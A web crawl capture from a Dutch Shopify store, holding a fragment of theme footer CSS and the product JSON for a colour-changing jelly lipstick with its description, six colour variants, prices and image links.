.list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width: 749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)),2rem);overflow:hidden!important;background:none}.footer-block__image-wrapper img{display:block}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}@media screen and (min-width: 750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-left:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1em}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width: 750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width: 749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}
/*# sourceMappingURL=/cdn/shop/t/71/assets/base.css.map?v=116084766489036186511764758974 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kumika.nl/products/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift.js
body_size: 2484
content:
{"id":8768936214861,"title":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift","handle":"tirza™-crystal-jelly-bloem-kleur-transformerende-lippenstift","description":"\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003e💄💋 Jelly Color Changing Lipstick, Mood Lipstick die verandert met de temperatuur\u003c\/strong\u003e\u003c\/h3\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003c\/h3\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/01c8f17605896768eee04e1e6a89fcd4_480x480_8c2e4459-3c28-4a1c-8aec-30c2bd772c6e_480x480.webp?v=1702563764\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/01c8f17605896768eee04e1e6a89fcd4_480x480_8c2e4459-3c28-4a1c-8aec-30c2bd772c6e_480x480.webp?v=1702563764\"\u003e\u003c\/h3\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\n\u003cbr\u003e\u003cstrong\u003eFUNCTIES:\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e🌸\u003c\/span\u003e Voordelen:\u003c\/strong\u003e De lippenstift\/lippenbalsem biedt een scala aan voordelen voor je lippen, waaronder het voorkomen van schrale lippen en het beschermen van hun volledige gezondheid. Bovendien is de kleur langdurig en niet gemakkelijk vervaagd, wat zorgt voor een levendige look die lang meegaat. \u003cbr\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e🌸\u003c\/span\u003e Kleurverandering:\u003c\/strong\u003e De lippenstift heeft een aantal voordelen die hem uniek maken, waaronder het vermogen om van kleur te veranderen op de basis van de temperatuur van je lippen. Deze functie biedt verschillende kleurtemperatuurveranderingen, waardoor een aangepaste lipkleur wordt geboden voor verschillende tijden en gelegenheden. Bovendien is het hydraterend, glinsterend en gaat het veroudering tegen, wat een scala aan voordelen voor je lippen biedt.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/ezgif.com-crop_480x480_5e05b0f7-ceee-4b71-9820-022104bbccf5_480x480.webp?v=1702563787\" alt=\"\" data-mce-selected=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/ezgif.com-crop_480x480_5e05b0f7-ceee-4b71-9820-022104bbccf5_480x480.webp?v=1702563787\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e🌸\u003c\/span\u003eUniek prachtig:\u003c\/strong\u003e de betrouwbare gelei-lippenstift met goudvlokken is uniek prachtig en heeft een kleine gedroogde bloem in elke lippenstift. Deze functie effectief een element van schoonheid en elegantie toe aan de lippenstift, waardoor het een opvallende keuze is voor mensen die op zoek zijn naar een unieke liplook. \u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e🌸 \u003c\/span\u003e\u003cstrong\u003eIngrediënten\u003c\/strong\u003e: De lippenstift is gemaakt met natuurlijke ingrediënten, waaronder vitamine E, candelillawas, jojoba-zaadolie en plantenextracten, waardoor het gezond en veilig is voor gebruik. Deze ingrediënten werken samen om een ​​scala aan voordelen voor je lippen te bieden, waaronder hydratatie en voeding.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/CrystalJellyFlowerColorChangingLipstick_3_800x_33463775-62f1-48f1-bc8c-4f3bca98db6f_480x480.webp?v=1702563955\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003eSPECIFICATIES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul style=\"text-align: left;\"\u003e\n\u003cli\u003eHoudbaarheid: drie jaar\u003c\/li\u003e\n\u003cli\u003eNetto-inhoud product: 3,8 g\u003c\/li\u003e\n\u003cli\u003eProductafmetingen: 7,6 x 2,5 x 2,5 cm \u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cbr\u003e\u003cstrong\u003e PAKKET BESTAAT UIT:\u003c\/strong\u003e \u003cbr\u003e\u003cbr\u003e    1 × Crystal Jelly Flower Kleur veranderende lippenstift\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/0bf5c066d469135ff8239c5d81a7852510831031-800_6f7428b3-126d-435e-bb9e-26dcea4771af_480x480.webp?v=1702563988\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e","published_at":"2023-12-14T15:27:09+01:00","created_at":"2023-12-14T15:17:00+01:00","vendor":"Kumika","type":"","tags":[],"price":1995,"price_min":1995,"price_max":1995,"available":true,"price_varies":false,"compare_at_price":4000,"compare_at_price_min":4000,"compare_at_price_max":4000,"compare_at_price_varies":false,"variants":[{"id":47817350578509,"title":"#Licht-roze","option1":"#Licht-roze","option2":null,"option3":null,"sku":"D5-YE371001","requires_shipping":true,"taxable":false,"featured_image":{"id":53879518593357,"product_id":8768936214861,"position":4,"created_at":"2023-12-14T15:17:02+01:00","updated_at":"2023-12-14T15:20:38+01:00","alt":"47817350578509","width":1001,"height":1001,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638","variant_ids":[47817350578509]},"available":true,"name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Licht-roze","public_title":"#Licht-roze","options":["#Licht-roze"],"price":1995,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"47817350578509","id":46513105961293,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817350611277,"title":"#Roze-rood","option1":"#Roze-rood","option2":null,"option3":null,"sku":"D5-YE371002","requires_shipping":true,"taxable":false,"featured_image":{"id":53879518626125,"product_id":8768936214861,"position":5,"created_at":"2023-12-14T15:17:02+01:00","updated_at":"2023-12-14T15:20:38+01:00","alt":"47817350611277","width":1001,"height":1001,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638","variant_ids":[47817350611277]},"available":true,"name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Roze-rood","public_title":"#Roze-rood","options":["#Roze-rood"],"price":1995,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"47817350611277","id":46513105994061,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817350644045,"title":"#Rood","option1":"#Rood","option2":null,"option3":null,"sku":"D5-YE371003","requires_shipping":true,"taxable":false,"featured_image":{"id":53879518855501,"product_id":8768936214861,"position":6,"created_at":"2023-12-14T15:17:02+01:00","updated_at":"2023-12-14T15:20:38+01:00","alt":"47817350644045","width":1001,"height":1001,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638","variant_ids":[47817350644045]},"available":true,"name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Rood","public_title":"#Rood","options":["#Rood"],"price":1995,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"47817350644045","id":46513106026829,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817350676813,"title":"#Chrysant-geel","option1":"#Chrysant-geel","option2":null,"option3":null,"sku":"D5-YE371004","requires_shipping":true,"taxable":false,"featured_image":{"id":53879518527821,"product_id":8768936214861,"position":8,"created_at":"2023-12-14T15:17:02+01:00","updated_at":"2023-12-14T15:20:30+01:00","alt":"47817350676813","width":1001,"height":1001,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630","variant_ids":[47817350676813]},"available":true,"name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Chrysant-geel","public_title":"#Chrysant-geel","options":["#Chrysant-geel"],"price":1995,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"47817350676813","id":46513106059597,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817350709581,"title":"#Gras-groen","option1":"#Gras-groen","option2":null,"option3":null,"sku":"D5-YE371005","requires_shipping":true,"taxable":false,"featured_image":{"id":53879519019341,"product_id":8768936214861,"position":9,"created_at":"2023-12-14T15:17:03+01:00","updated_at":"2023-12-14T15:20:30+01:00","alt":"47817350709581","width":1001,"height":1001,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630","variant_ids":[47817350709581]},"available":true,"name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Gras-groen","public_title":"#Gras-groen","options":["#Gras-groen"],"price":1995,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"47817350709581","id":46513106125133,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817350742349,"title":"#Paars","option1":"#Paars","option2":null,"option3":null,"sku":"D5-YE371006","requires_shipping":true,"taxable":false,"featured_image":{"id":53879519347021,"product_id":8768936214861,"position":10,"created_at":"2023-12-14T15:17:03+01:00","updated_at":"2023-12-14T15:20:30+01:00","alt":"47817350742349","width":1001,"height":1001,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630","variant_ids":[47817350742349]},"available":true,"name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Paars","public_title":"#Paars","options":["#Paars"],"price":1995,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"47817350742349","id":46513106157901,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425","\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638","\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638","\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638","\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638","\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638","\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638","\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630","\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630","\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630","\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618","\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425","options":[{"name":"Optie","position":1,"values":["#Licht-roze","#Roze-rood","#Rood","#Chrysant-geel","#Gras-groen","#Paars"]}],"url":"\/products\/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift","media":[{"alt":null,"id":46513105764685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425","width":800},{"alt":null,"id":46513105928525,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638","width":800},{"alt":null,"id":46513152229709,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638","width":800},{"alt":"47817350578509","id":46513105961293,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638"},"aspect_ratio":1.0,"height":1001,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638","width":1001},{"alt":"47817350611277","id":46513105994061,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638"},"aspect_ratio":1.0,"height":1001,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638","width":1001},{"alt":"47817350644045","id":46513106026829,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638"},"aspect_ratio":1.0,"height":1001,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638","width":1001},{"alt":null,"id":46513152196941,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638","width":800},{"alt":"47817350676813","id":46513106059597,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630"},"aspect_ratio":1.0,"height":1001,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630","width":1001},{"alt":"47817350709581","id":46513106125133,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630"},"aspect_ratio":1.0,"height":1001,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630","width":1001},{"alt":"47817350742349","id":46513106157901,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630"},"aspect_ratio":1.0,"height":1001,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630","width":1001},{"alt":null,"id":46513152262477,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618","width":800},{"alt":null,"id":46513268031821,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}